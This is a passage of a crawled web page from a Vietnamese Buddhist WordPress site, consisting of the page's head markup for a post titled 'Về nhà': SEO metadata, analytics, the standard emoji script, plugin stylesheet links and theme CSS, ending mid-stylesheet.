

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/tap-6-ve-nha/
body_size: 42317
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Về nhà - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/tap-6-ve-nha/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Về nhà - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/tap-6-ve-nha/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-11-24T02:29:21+00:00" />
	<meta property="article:modified_time" content="2018-05-17T03:48:46+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2017/11/Tập-6-Về-nhà-Chotot.vn_-e1511492649941.jpeg" />
	<meta property="og:image:width" content="1324" />
	<meta property="og:image:height" content="745" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/tap-6-ve-nha/","url":"http://amidaphat.org/tap-6-ve-nha/","name":"Về nhà - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/tap-6-ve-nha/#primaryimage"},"image":{"@id":"http://amidaphat.org/tap-6-ve-nha/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/11/Tập-6-Về-nhà-Chotot.vn_-e1511492649941.jpeg","datePublished":"2017-11-24T02:29:21+00:00","dateModified":"2018-05-17T03:48:46+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/tap-6-ve-nha/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/tap-6-ve-nha/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/tap-6-ve-nha/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/11/Tập-6-Về-nhà-Chotot.vn_-e1511492649941.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/11/Tập-6-Về-nhà-Chotot.vn_-e1511492649941.jpeg","width":1324,"height":745},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/tap-6-ve-nha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Về nhà"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Về nhà Dòng bình luận" href="http://amidaphat.org/tap-6-ve-nha/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"ecf541834a","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/3717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=3717' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Ftap-6-ve-nha%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Ftap-6-ve-nha%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li 